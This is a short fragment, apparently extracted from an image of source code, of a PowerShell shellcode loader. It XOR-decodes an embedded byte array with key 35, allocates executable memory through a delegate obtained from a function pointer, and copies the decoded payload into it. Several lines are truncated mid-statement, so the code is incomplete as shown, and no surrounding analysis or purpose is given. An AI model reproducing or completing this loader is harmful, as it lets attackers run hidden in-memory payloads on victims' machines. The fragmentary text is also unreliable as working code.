 23
24 [Byte[]]$var_code = [Byte[]]('223, 203, 170, 35, 35, 35, 67, 170, 198, 18, 241, 71, 168, 113, 19, 168, 113, 47, 168, 113, 55,
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33